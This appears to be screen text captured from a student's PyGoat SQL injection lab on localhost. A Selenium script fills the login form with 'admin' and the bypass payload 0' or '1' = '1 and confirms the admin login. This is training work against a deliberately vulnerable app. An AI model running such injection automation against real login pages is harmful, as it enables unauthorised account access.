 SQL LAB
localhost:8888/injection_sql_lab
Chrome is being controlled by automated test software.
PyGoat
Home
OWASP TOP 10 2021
SANS 25 Vulns
Mitre top 25 Vulns
OWASP TOP 10 2017
Challenges
Can You Log in as Admin
User Name
Password
Log in
Logged in as:
admin
Back to Lab Details
File Edit Selection View ···
Selenium
demo2.py 6
numeric_combinations.txt
demo4.py 6
demo3.py 9+
demo5.py 6
demo5.py > ...
28
29 input = WebDriverWait(driver, 10).until(
30 EC.presence_of_element_located((By.NAME,"name"))
31 )
32 input.send_keys("admin")
33
34 password = WebDriverWait(driver, 5).until(
35 EC.presence_of_element_located((By.NAME,"pass"))
36 )
37 password.send_keys("0' or '1' = '1")
38
39 password.send_keys(Keys.RETURN)
40
41 success = driver.find_element(By.XPATH, "//h4[contains(text(), 'Logged in as:')]")
42 time.sleep(1)
43
44 driver.execute_script("""
45 var h4_element = arguments[0];
46 arguments[0].style.backgroundColor = 'red'
47 var preElement = h4_element.querySelector('pre');
48 var text = preElement.textContent;
PROBLEMS 28 OUTPUT TERMINAL DEBUG CONSOLE PORTS
Code
[Running] python -u "c:\Users\Cao Minh Duc\Desktop\HK2 2024\NT230.O22.ATCL\Selenium\demo5.py"
[Done] exited with code=0 in 30.033 seconds
[Running] python -u "c:\Users\Cao Minh Duc\Desktop\HK2 2024\NT230.O22.ATCL\Selenium\demo5.py"
0 28 0
Ln 20, Col 1 Spaces: 4 UTF-8 CRLF Python 3.11.9 64-bit (Microsoft Store)